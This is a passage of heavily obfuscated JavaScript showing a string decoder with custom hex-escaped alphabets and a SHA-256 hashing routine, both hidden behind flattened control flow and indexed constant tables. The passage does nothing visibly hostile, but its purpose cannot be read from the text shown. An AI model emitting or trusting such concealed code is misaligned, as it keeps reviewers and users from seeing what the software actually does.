0xbb:case-0xba:WdqXaj(VUBIJT.L_tCikU=VUBIJT.fv6v11,fFmZaMl+=-0x255,vYgdqv+=0x1c6);break;case 0xbc:case-0x62:WdqXaj(VUBIJT.L_tCikU=VUBIJT.aexfoi,fFmZaMl+=-0xb3,vYgdqv+=0x141);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(-0x9e,0xca).next().value);if(JVn03E){return fFmZaMl}}function qklMblZ(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=xVcmxN(s7ZAdB(zUOGub[0x1f1])+zUOGub[0x10])(u8iNbpG[zUOGub[0x1]].length>>zUOGub[0x6]));for(u8iNbpG[zUOGub[0x6]]=zUOGub[0x1];u8iNbpG[zUOGub[0x6]]<u8iNbpG[zUOGub[0x2]].length;u8iNbpG[zUOGub[0x6]]++)u8iNbpG[zUOGub[0x2]][u8iNbpG[zUOGub[0x6]]]=zUOGub[0x1];for(u8iNbpG[zUOGub[0x6]]=zUOGub[0x1];u8iNbpG[zUOGub[0x6]]<u8iNbpG[zUOGub[0x1]].length*zUOGub[0xa];u8iNbpG[zUOGub[0x6]]+=zUOGub[0xa])u8iNbpG[zUOGub[0x2]][u8iNbpG[zUOGub[0x6]]>>zUOGub[0x2c]]|=(u8iNbpG[zUOGub[0x1]].charCodeAt(u8iNbpG[zUOGub[0x6]]/zUOGub[0xa])&zUOGub[0x11])<<zUOGub[0x1f7]-u8iNbpG[zUOGub[0x6]]%zUOGub[0x5];return u8iNbpG[zUOGub[0x2]]}function xkXDYu0(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,VUBIJT,fUFgtN,ZsA9i0m={ZqbAlA:{}},DdjiUb){while(fFmZaMl+VUBIJT+fUFgtN!==-0x65)with(ZsA9i0m.SXDSGK||ZsA9i0m)switch(fFmZaMl+VUBIJT+fUFgtN){case-0x79:case-0xd4:case fUFgtN- -0x9a:WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.BCDmoQ,fFmZaMl+=-0x103,VUBIJT+=-0x103,fUFgtN+=0x398);break;case fUFgtN-0x5:WdqXaj([...ooNzypO.MN7OArZ]=DdjiUb,ooNzypO.MN7OArZ[zUOGub[fFmZaMl+-0xdb]]=zUOGub[0x2],ooNzypO.MN7OArZ[zUOGub[VUBIJT+0xe2]]=\"\\x2a\\x5a\\x6c\\x45\\x6b\\x74\\x4e\\x50\\x4a\\x42\\x55\\x71\\x21\\x75\\x3b\\x44\\x46\\x34\\x5b\\x61\\x25\\x3f\\x53\\x22\\x3d\\x30\\x2f\\x47\\x28\\x48\\x3a\\x6f\\x77\\x49\\x51\\x39\\x69\\x43\\x23\\x7d\\x68\\x24\\x78\\x7c\\x79\\x41\\x65\\x29\\x4b\\x56\\x36\\x32\\x6e\\x60\\x64\\x5e\\x57\\x37\\x62\\x73\\x4c\\x3e\\x59\\x7a\\x6d\\x4d\\x52\\x31\\x33\\x2b\\x6a\\x66\\x7b\\x76\\x35\\x3c\\x67\\x2e\\x54\\x63\\x5f\\x58\\x26\\x70\\x38\\x5d\\x40\\x72\\x7e\\x2c\\x4f\",ooNzypO.MN7OArZ[zUOGub[0xf]]=\"\"+(ooNzypO.MN7OArZ[zUOGub[0x1]]||\"\"),ZsA9i0m.SXDSGK=ZsA9i0m.ooNzypO,VUBIJT+=-0xa2,fUFgtN+=-0x1f);break;case-0x95:case-0xf7:case-0xde:WdqXaj(MN7OArZ[zUOGub[0x9]]=MN7OArZ[zUOGub[fFmZaMl+-0xcc]].length,MN7OArZ[zUOGub[0x1f8]]=[],MN7OArZ[zUOGub[VUBIJT+0x1ba]]=zUOGub[fFmZaMl+-0xda],MN7OArZ[-zUOGub[0x96]]=zUOGub[VUBIJT+0x183],ZsA9i0m.SXDSGK=ZsA9i0m.ooNzypO,fFmZaMl+=-0x250,VUBIJT+=0x1f1,fUFgtN+=0x59);break;case VUBIJT- -0x8d:return iC8Q8Q;case fUFgtN-0xb7:WdqXaj(igvF1m(VqJXVv),u8iNbpG[zUOGub[0x3]]=\"\");for(u8iNbpG[zUOGub[VUBIJT+0x1a2]]=zUOGub[0x1];u8iNbpG[zUOGub[0x6b]]<u8iNbpG[zUOGub[0x1]].length*zUOGub[VUBIJT+0x13c];u8iNbpG[zUOGub[0x6b]]+=zUOGub[0xa])u8iNbpG[zUOGub[VUBIJT+0x13a]]+=xVcmxN((0x1,LPKh12)(zUOGub[fFmZaMl+0x179])).fromCharCode(u8iNbpG[zUOGub[fFmZaMl+-0x7f]][u8iNbpG[zUOGub[0x6b]]>>zUOGub[0x2c]]>>>zUOGub[0x1f7]-u8iNbpG[zUOGub[0x6b]]%zUOGub[0x5]&zUOGub[VUBIJT+0x148]);return JVn03E=!0x0,u8iNbpG[zUOGub[0x3]];case fUFgtN-0x102:WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.BCDmoQ,fFmZaMl+=-0xbc,VUBIJT+=0x52,fUFgtN+=0x1c8);break;case 0xa7:ZsA9i0m.BCDmoQ.iC8Q8Q=(0x1,FKLP81k)(-0x37,-0xc7,0x69,-0x28).next().value;if(W996cZ){WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.BCDmoQ,fFmZaMl+=0x197,fUFgtN+=-0x234);break}else{WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.BCDmoQ,fFmZaMl+=0x185,VUBIJT+=-0x1ed,fUFgtN+=-0x132);break}case VUBIJT- -0x176:case 0xe2:WdqXaj([...BCDmoQ.UBhAKMq]=DdjiUb,BCDmoQ.FKLP81k=function*fFmZaMl(VUBIJT,fUFgtN,ZsA9i0m,DdjiUb,u8iNbpG={gFV3e9:{}}){while(VUBIJT+fUFgtN+ZsA9i0m+DdjiUb!==-0xa9)with(u8iNbpG.psl99J||u8iNbpG)switch(VUBIJT+fUFgtN+ZsA9i0m+DdjiUb){case-0xd1:case u8iNbpG.gFV3e9.sLWM5u+0x39:WdqXaj(u8iNbpG.psl99J=u8iNbpG.HB9MmR,VUBIJT+=0x14,fUFgtN+=-0x110,ZsA9i0m+=0x3a);break;default:WdqXaj(u8iNbpG.gFV3e9.sLWM5u=-0x20,BCDmoQ.UBhAKMq[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[BCDmoQ.UBhAKMq[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(u8iNbpG.psl99J=u8iNbpG.gFV3e9,VUBIJT+=0xbe,fUFgtN+=0xe4,ZsA9i0m+=-0x89,DdjiUb+=0x8);break}else{WdqXaj(u8iNbpG.psl99J=u8iNbpG.gFV3e9,VUBIJT+=0xbe,fUFgtN+=0xe4,ZsA9i0m+=-0x6d,DdjiUb+=0x29);break}case 0x64:case-0xc6:return BCDmoQ.W996cZ=!0x0,DUV3bFe[BCDmoQ.UBhAKMq[zUOGub[fUFgtN+-0x1c]]]=(0x1,ZqbAlA.VqJXVv)(kTcLYPR[BCDmoQ.UBhAKMq[zUOGub[0x1]]]);case u8iNbpG.gFV3e9.sLWM5u+0x4:WdqXaj(u8iNbpG.psl99J=u8iNbpG.gFV3e9,VUBIJT+=0x18,fUFgtN+=0xdd,DdjiUb+=-0xc0);break;case ZsA9i0m- -0x188:case 0x4d:u8iNbpG.gFV3e9.sLWM5u=0xde;case u8iNbpG.gFV3e9.sLWM5u+0xc1:return BCDmoQ.W996cZ=!0x0,DUV3bFe[BCDmoQ.UBhAKMq[zUOGub[0x1]]];case u8iNbpG.gFV3e9.sLWM5u+-0x7b:WdqXaj(u8iNbpG.gFV3e9.sLWM5u=0x7,u8iNbpG.psl99J=u8iNbpG.gFV3e9,VUBIJT+=0x7f);break}},BCDmoQ.W996cZ=void 0x0,ZsA9i0m.SXDSGK=ZsA9i0m.BCDmoQ,fFmZaMl+=-0x168,fUFgtN+=0x11c);break;case 0x8b:WdqXaj(MN7OArZ[zUOGub[0x1f8]].push((MN7OArZ[zUOGub[fFmZaMl+0x1ad]]|MN7OArZ[-zUOGub[0xac]]<<MN7OArZ[-zUOGub[0x96]])&zUOGub[0x11]),ZsA9i0m.SXDSGK=ZsA9i0m.ooNzypO,fFmZaMl+=0x1f4,VUBIJT+=-0x1c3,fUFgtN+=-0x1c);break;case-0xf3:return;case fUFgtN- -0xe:WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.o7ePMfk,fFmZaMl+=0x1d,VUBIJT+=-0x2f,fUFgtN+=0xac);break;case fFmZaMl- -0x21:return INtaNb(MN7OArZ[zUOGub[0x1f8]]);case 0x5b:default:MN7OArZ[-zUOGub[0xac]]=-zUOGub[0x2];for(MN7OArZ[zUOGub[0xa]]=zUOGub[fFmZaMl+0x176];MN7OArZ[zUOGub[0xa]]<MN7OArZ[zUOGub[fFmZaMl+0x17e]];MN7OArZ[zUOGub[0xa]]++){MN7OArZ[zUOGub[fFmZaMl+0x1bd]]=MN7OArZ[zUOGub[0x2]].indexOf(MN7OArZ[zUOGub[0xf]][MN7OArZ[zUOGub[0xa]]]);if(MN7OArZ[zUOGub[0x48]]===-zUOGub[0x2])continue;if(MN7OArZ[-zUOGub[VUBIJT+0x3d]]<zUOGub[0x1]){MN7OArZ[-zUOGub[VUBIJT+0x3d]]=MN7OArZ[zUOGub[0x48]]}else{WdqXaj(MN7OArZ[-zUOGub[0xac]]+=MN7OArZ[zUOGub[0x48]]*zUOGub[0x17],MN7OArZ[zUOGub[0x38]]|=MN7OArZ[-zUOGub[0xac]]<<MN7OArZ[-zUOGub[fFmZaMl+0x20b]],MN7OArZ[-zUOGub[VUBIJT+0x27]]+=(MN7OArZ[-zUOGub[VUBIJT+0x3d]]&zUOGub[fFmZaMl+0x19e])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(MN7OArZ[zUOGub[0x1f8]].push(MN7OArZ[zUOGub[0x38]]&zUOGub[0x11]),MN7OArZ[zUOGub[fFmZaMl+0x1ad]]>>=zUOGub[fFmZaMl+0x17f],MN7OArZ[-zUOGub[fFmZaMl+0x20b]]-=zUOGub[0xa])}while(MN7OArZ[-zUOGub[0x96]]>zUOGub[VUBIJT+-0x5d]);MN7OArZ[-zUOGub[VUBIJT+0x3d]]=-zUOGub[0x2]}}if(MN7OArZ[-zUOGub[0xac]]>-zUOGub[0x2]){WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.ooNzypO,VUBIJT+=0x23b,fUFgtN+=-0xcc);break}else{WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.ooNzypO,fFmZaMl+=0x1f4,VUBIJT+=0x78,fUFgtN+=-0xe8);break}case ZsA9i0m.ZqbAlA.dniZPI+-0x1e:case 0x24:ZsA9i0m.ZqbAlA.dniZPI=-0x1e;return iC8Q8Q;case fUFgtN-0x7:case-0x27:WdqXaj(ZsA9i0m.ZqbAlA.dniZPI=0xeb,ZqbAlA.LPKh12=function(...fFmZaMl){return vYgdqv(0x7f,-0x83,0xf7,{ZqbAlA:ZsA9i0m.ZqbAlA,BCDmoQ:{}},fFmZaMl).next().value},ZqbAlA.VqJXVv=function(...fFmZaMl){return vYgdqv(0xdb,-0xe0,-0x18,{ZqbAlA:ZsA9i0m.ZqbAlA,ooNzypO:{}},fFmZaMl).next().value},u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],igvF1m(ZqbAlA.LPKh12),ZsA9i0m.SXDSGK=ZsA9i0m.ZqbAlA,fFmZaMl+=0x9c,VUBIJT+=-0x14c,fUFgtN+=-0x18);break;case-0x5a:WdqXaj(ZsA9i0m.ZqbAlA.dniZPI=-0x22,MN7OArZ[-zUOGub[0xac]]=-zUOGub[0x2]);for(MN7OArZ[zUOGub[0xa]]=zUOGub[0x1];MN7OArZ[zUOGub[0xa]]<MN7OArZ[zUOGub[0x9]];MN7OArZ[zUOGub[fFmZaMl+0x37]]++){MN7OArZ[zUOGub[0x48]]=MN7OArZ[zUOGub[fFmZaMl+0x2f]].indexOf(MN7OArZ[zUOGub[0xf]][MN7OArZ[zUOGub[0xa]]]);if(MN7OArZ[zUOGub[0x48]]===-zUOGub[0x2])continue;if(MN7OArZ[-zUOGub[0xac]]<zUOGub[0x1]){MN7OArZ[-zUOGub[0xac]]=MN7OArZ[zUOGub[0x48]]}else{WdqXaj(MN7OArZ[-zUOGub[0xac]]+=MN7OArZ[zUOGub[0x48]]*zUOGub[0x17],MN7OArZ[zUOGub[fFmZaMl+0x65]]|=MN7OArZ[-zUOGub[fFmZaMl+0xd9]]<<MN7OArZ[-zUOGub[0x96]],MN7OArZ[-zUOGub[0x96]]+=(MN7OArZ[-zUOGub[0xac]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(MN7OArZ[zUOGub[0x1f8]].push(MN7OArZ[zUOGub[0x38]]&zUOGub[0x11]),MN7OArZ[zUOGub[0x38]]>>=zUOGub[0xa],MN7OArZ[-zUOGub[0x96]]-=zUOGub[0xa])}while(MN7OArZ[-zUOGub[0x96]]>zUOGub[VUBIJT+0x1d]);MN7OArZ[-zUOGub[0xac]]=-zUOGub[0x2]}}if(MN7OArZ[-zUOGub[0xac]]>-zUOGub[0x2]){WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.ooNzypO,fFmZaMl+=-0x148,VUBIJT+=0x2b5,fUFgtN+=-0x88);break}else{WdqXaj(ZsA9i0m.SXDSGK=ZsA9i0m.ooNzypO,fFmZaMl+=0xac,VUBIJT+=0xf2,fUFgtN+=-0xa4);break}}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(-0x1c,0x15,0xf4).next().value);if(JVn03E){return fFmZaMl}}function KmTmtiD(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x6];return u8iNbpG[zUOGub[0x1]]>>>u8iNbpG[zUOGub[0x2]]|u8iNbpG[zUOGub[0x1]]<<zUOGub[0x5]-u8iNbpG[zUOGub[0x2]]}function B_GoHq(u8iNbpG,JVn03E){return u8iNbpG>>>JVn03E}function mfDIy74(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x9];return u8iNbpG[zUOGub[0x1]]&u8iNbpG[zUOGub[0x2]]^~u8iNbpG[zUOGub[0x1]]&u8iNbpG[zUOGub[0x6]]}function IclWXBM(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x9];return u8iNbpG[zUOGub[0x1]]&u8iNbpG[zUOGub[0x2]]^u8iNbpG[zUOGub[0x1]]&u8iNbpG[zUOGub[0x6]]^u8iNbpG[zUOGub[0x2]]&u8iNbpG[zUOGub[0x6]]}function J8fuvh(u8iNbpG){return KmTmtiD(u8iNbpG,zUOGub[0x6])^KmTmtiD(u8iNbpG,zUOGub[0x13])^KmTmtiD(u8iNbpG,zUOGub[0x1fa])}function hb6hEz7(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];return KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x8])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x1fb])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x1fc])}function bzRzhU(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];return KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x12])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x27])^B_GoHq(u8iNbpG[zUOGub[0x1]],zUOGub[0x9])}function gM1Pwr(u8iNbpG){return KmTmtiD(u8iNbpG,zUOGub[0x1fd])^KmTmtiD(u8iNbpG,zUOGub[0x1fe])^B_GoHq(u8iNbpG,zUOGub[0x1e6])}function cjbT6l(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];return KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x1ff])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x1cc])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x200])}function D0kW8zS(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];return KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x14])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x27])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x201])}function CY4rnU(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];return KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x2])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0xa])^B_GoHq(u8iNbpG[zUOGub[0x1]],zUOGub[0x12])}function lw4atE(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];return KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x1fe])^KmTmtiD(u8iNbpG[zUOGub[0x1]],zUOGub[0x202])^B_GoHq(u8iNbpG[zUOGub[0x1]],zUOGub[0x8])}u8iNbpG[zUOGub[0x6]]=new(xVcmxN(fFmZaMl(zUOGub[0x203])+zUOGub[0x10]))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function xEX9do(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x6],igvF1m(VUBIJT),igvF1m(vYgdqv));function vYgdqv(...JVn03E){var vYgdqv,VUBIJT;function*fUFgtN(VUBIJT,fUFgtN,ZsA9i0m,DdjiUb,wbR0UY={nM8W4r:{}}){while(VUBIJT+fUFgtN+ZsA9i0m+DdjiUb!==0x6c)with(wbR0UY.pfGUii3||wbR0UY)switch(VUBIJT+fUFgtN+ZsA9i0m+DdjiUb){case-0x95:case DdjiUb-0xeb:WdqXaj(JVn03E[zUOGub[0x1f]].push((JVn03E[-zUOGub[VUBIJT+-0x2f]]|JVn03E[-zUOGub[ZsA9i0m+-0x125]]<<JVn03E[zUOGub[fUFgtN+0x419]])&zUOGub[0x11]),wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=-0x2ef,fUFgtN+=0x468,DdjiUb+=-0x52);break;case 0xb3:case 0x1d:case VUBIJT- -0x2c7:return vYgdqv=!0x0,INtaNb(JVn03E[zUOGub[0x1f]]);case wbR0UY.nM8W4r.K2nfap+0x22:WdqXaj(JVn03E[zUOGub[0x9]]=JVn03E[-zUOGub[0xa9]].length,JVn03E[zUOGub[fUFgtN+0x102]]=[],JVn03E[-zUOGub[ZsA9i0m+-0x138]]=zUOGub[VUBIJT+0xb8],JVn03E[zUOGub[0x49]]=zUOGub[fUFgtN+0xe4],JVn03E[-zUOGub[0xd2]]=-zUOGub[0x2]);for(JVn03E[-zUOGub[0x81]]=zUOGub[0x1];JVn03E[-zUOGub[fUFgtN+0x164]]<JVn03E[zUOGub[0x9]];JVn03E[-zUOGub[VUBIJT+0x138]]++){JVn03E[zUOGub[VUBIJT+0xf5]]=JVn03E[zUOGub[0x3]].indexOf(JVn03E[-zUOGub[0xa9]][JVn03E[-zUOGub[fUFgtN+0x164]]]);if(JVn03E[zUOGub[0x3e]]===-zUOGub[fUFgtN+0xe5])continue;if(JVn03E[-zUOGub[0xd2]]<zUOGub[VUBIJT+0xb8]){JVn03E[-zUOGub[VUBIJT+0x189]]=JVn03E[zUOGub[ZsA9i0m+-0x1b9]]}else{WdqXaj(JVn03E[-zUOGub[0xd2]]+=JVn03E[zUOGub[0x3e]]*zUOGub[fUFgtN+0xfa],JVn03E[-zUOGub[0xbf]]|=JVn03E[-zUOGub[0xd2]]<<JVn03E[zUOGub[0x49]],JVn03E[zUOGub[0x49]]+=(JVn03E[-zUOGub[VUBIJT+0x189]]&zUOGub[fUFgtN+0x10c])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[fUFgtN+0xf7]);do{WdqXaj(JVn03E[zUOGub[0x1f]].push(JVn03E[-zUOGub[0xbf]]&zUOGub[0x11]),JVn03E[-zUOGub[0xbf]]>>=zUOGub[0xa],JVn03E[zUOGub[VUBIJT+0x100]]-=zUOGub[VUBIJT+0xc1])}while(JVn03E[zUOGub[0x49]]>zUOGub[0x12]);JVn03E[-zUOGub[ZsA9i0m+-0x125]]=-zUOGub[fUFgtN+0xe5]}}if(JVn03E[-zUOGub[VUBIJT+0x189]]>-zUOGub[0x2]){WdqXaj(wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=0x1a5,fUFgtN+=-0x2ed,DdjiUb+=0xd5);break}else{WdqXaj(wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=-0x14a,fUFgtN+=0x17b,DdjiUb+=0x83);break}case DdjiUb-0xaf:if(VUBIJT>-0x201){WdqXaj(wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=0x3a,fUFgtN+=-0x12f,ZsA9i0m+=0xb9,DdjiUb+=0x52);break}case wbR0UY.nM8W4r.K2nfap+-0x66:default:case 0x9c:WdqXaj(wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=-0x2d7,fUFgtN+=0x156,ZsA9i0m+=0x2bd);break;case wbR0UY.nM8W4r.K2nfap+0x0:case 0xc0:case 0x32:if(VUBIJT>-0x201){WdqXaj(wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=0x107,fUFgtN+=-0x34e,ZsA9i0m+=0xb9,DdjiUb+=0x13d);break}case-0x8b:WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[fUFgtN+-0xea]]=\"\\x4d\\x4f\\x48\\x35\\x5b\\x25\\x5a\\x3c\\x60\\x59\\x54\\x7a\\x21\\x5e\\x38\\x22\\x4a\\x77\\x53\\x6c\\x65\\x34\\x76\\x2e\\x6d\\x7b\\x67\\x4c\\x2f\\x46\\x49\\x5d\\x41\\x2a\\x56\\x28\\x32\\x66\\x6e\\x24\\x36\\x6a\\x37\\x52\\x40\\x78\\x4b\\x31\\x2b\\x26\\x3b\\x64\\x29\\x42\\x69\\x50\\x30\\x68\\x58\\x7c\\x33\\x75\\x4e\\x45\\x71\\x73\\x23\\x6b\\x43\\x3a\\x44\\x7d\\x5f\\x70\\x7e\\x39\\x79\\x3d\\x3f\\x2c\\x74\\x47\\x6f\\x63\\x51\\x61\\x55\\x57\\x72\\x62\\x3e\",JVn03E[-zUOGub[0xa9]]=\"\"+(JVn03E[zUOGub[0x1]]||\"\"),wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=-0x6a,fUFgtN+=-0x1d0,ZsA9i0m+=0x26f,DdjiUb+=0x68);break;case-0xc6:case 0x5:WdqXaj(wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=-0x20a,fUFgtN+=0x1a4,ZsA9i0m+=0x107,DdjiUb+=0xeb);break;case-0x97:WdqXaj(wbR0UY.nM8W4r.K2nfap=-0xe9,wbR0UY.pfGUii3=wbR0UY.A8EDQ1,VUBIJT+=-0x20a,fUFgtN+=0xba,ZsA9i0m+=0x168,DdjiUb+=0xeb);break;case 0x7f:WdqXaj(wbR0UY.nM8W4r.K2nfap=-0x10,JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x3]]=\"\\x4d\\x4f\\x48\\x35\\x5b\\x25\\x5a\\x3c\\x60\\x59\\x54\\x7a\\x21\\x5e\\x38\\x22\\x4a\\x77\\x53\\x6c\\x65\\x34\\x76\\x2e\\x6d\\x7b\\x67\\x4c\\x2f\\x46\\x49\\x5d\\x41\\x2a\\x56\\x28\\x32\\x66\\x6e\\x24\\x36\\x6a\\x37\\x52\\x40\\x78\\x4b\\x31\\x2b\\x26\\x3b\\x64\\x29\\x42\\x69\\x50\\x30\\x68\\x58\\x7c\\x33\\x75\\x4e\\x45\\x71\\x73\\x23\\x6b\\x43\\x3a\\x44\\x7d\\x5f\\x70\\x7e\\x39\\x79\\x3d\\x3f\\x2c\\x74\\x47\\x6f\\x63\\x51\\x61\\x55\\x57\\x72\\x62\\x3e\",JVn03E[-zUOGub[VUBIJT+0x14b]]=\"\"+(JVn03E[zUOGub[0x1]]||\"\"),wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=-0x15,fUFgtN+=-0x1b2,ZsA9i0m+=0x1f3,DdjiUb+=-0x99);break;case 0x3:case DdjiUb- -0xb4:case 0xe8:WdqXaj(wbR0UY.pfGUii3=wbR0UY.nM8W4r,VUBIJT+=0x1e,fUFgtN+=-0x2c4,ZsA9i0m+=0x107,DdjiUb+=0x6c);break}}WdqXaj(vYgdqv=void 0x0,VUBIJT=fUFgtN(-0xa2,0xcf,0x4,0x4e).next().value);if(vYgdqv){return VUBIJT}}function VUBIJT(...JVn03E){JVn03E[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[JVn03E[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[JVn03E[zUOGub[0x1]]]=vYgdqv(kTcLYPR[JVn03E[zUOGub[0x1]]])}return DUV3bFe[JVn03E[zUOGub[0x1]]]}WdqXaj(JVn03E[-zUOGub[0x22]]=new(xVcmxN(fFmZaMl(zUOGub[0x203])+zUOGub[0x10]))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),JVn03E[zUOGub[0xf]]=new(xVcmxN(VUBIJT(zUOGub[0x204])+zUOGub[0x10]))(zUOGub[0x205]));var fUFgtN,ZsA9i0m,DdjiUb,wbR0UY,TeK2ke,sjb_PAu,TemJMU,cv9767,AyZcSV,VtYAXiz,aQjaJur,qklMblZ;WdqXaj(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2]]>>zUOGub[0x2c]]|=zUOGub[0x19]<<zUOGub[0x1f7]-JVn03E[zUOGub[0x2]]%zUOGub[0x5],JVn03E[zUOGub[0x1]][(JVn03E[zUOGub[0x2]]+zUOGub[0x205]>>zUOGub[0x48]<<zUOGub[0xc])+zUOGub[0x15]]=JVn03E[zUOGub[0x2]]);for(AyZcSV=zUOGub[0x1];AyZcSV<JVn03E[zUOGub[0x1]].length;AyZcSV+=zUOGub[0xb]){WdqXaj(fUFgtN=JVn03E[-zUOGub[0x22]][zUOGub[0x1]],ZsA9i0m=JVn03E[-zUOGub[0x22]][zUOGub[0x2]],DdjiUb=JVn03E[-zUOGub[0x22]][zUOGub[0x6]],wbR0UY=JVn03E[-zUOGub[0x22]][zUOGub[0x9]],TeK2ke=JVn03E[-zUOGub[0x22]][zUOGub[0xc]],sjb_PAu=JVn03E[-zUOGub[0x22]][zUOGub[0x2c]],TemJMU=JVn03E[-zUOGub[0x22]][zUOGub[0x8]],cv9767=JVn03E[-zUOGub[0x22]][zUOGub[0x12]]);for(VtYAXiz=zUOGub[0x1];VtYAXiz<zUOGub[0x205];VtYAXiz++){WdqXaj(VtYAXiz<zUOGub[0xb]?JVn03E[zUOGub[0xf]][VtYAXiz]=JVn03E[zUOGub[0x1]][VtYAXiz+AyZcSV]:JVn03E[zUOGub[0xf]][VtYAXiz]=Okpr44I(Okpr44I(Okpr44I(gM1Pwr(JVn03E[zUOGub[0xf]][VtYAXiz-zUOGub[0x6]]),JVn03E[zUOGub[0xf]][VtYAXiz-zUOGub[0x12]]),bzRzhU(JVn03E[zUOGub[0xf]][VtYAXiz-zUOGub[0x15]])),JVn03E[zUOGub[0xf]][VtYAXiz-zUOGub[0xb]]),aQjaJur=Okpr44I(Okpr44I(Okpr44I(Okpr44I(cv9767,hb6hEz7(TeK2ke)),mfDIy74(TeK2ke,sjb_PAu,TemJMU)),u8iNbpG[zUOGub[0x6]][VtYAXiz]),JVn03E[zUOGub[0xf]][VtYAXiz]),qklMblZ=Okpr44I(J8fuvh(fUFgtN),IclWXBM(fUFgtN,ZsA9i0m,DdjiUb)),cv9767=TemJMU,TemJMU=sjb_PAu,sjb_PAu=TeK2ke,TeK2ke=Okpr44I(wbR0UY,aQjaJur),wbR0UY=DdjiUb,DdjiUb=ZsA9i0m,ZsA9i0m=fUFgtN,fUFgtN=Okpr44I(aQjaJur,qklMblZ))}WdqXaj(JVn03E[-zUOGub[0x22]][zUOGub[0x1]]=Okpr44I(fUFgtN,JVn03E[-zUOGub[0x22]][zUOGub[0x1]]),JVn03E[-zUOGub[0x22]][zUOGub[0x2]]=Okpr44I(ZsA9i0m,JVn03E[-zUOGub[0x22]][zUOGub[0x2]]),JVn03E[-zUOGub[0x22]][zUOGub[0x6]]=Okpr44I(DdjiUb,JVn03E[-zUOGub[0x22]][zUOGub[0x6]]),JVn03E[-zUOGub[0x22]][zUOGub[0x9]]=Okpr44I(wbR0UY,JVn03E[-zUOGub[0x22]][zUOGub[0x9]]),JVn0